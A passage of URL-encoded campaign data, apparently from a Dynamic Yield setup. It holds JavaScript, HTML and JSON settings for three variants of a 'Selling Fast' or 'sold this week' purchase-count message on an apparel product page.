Sku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%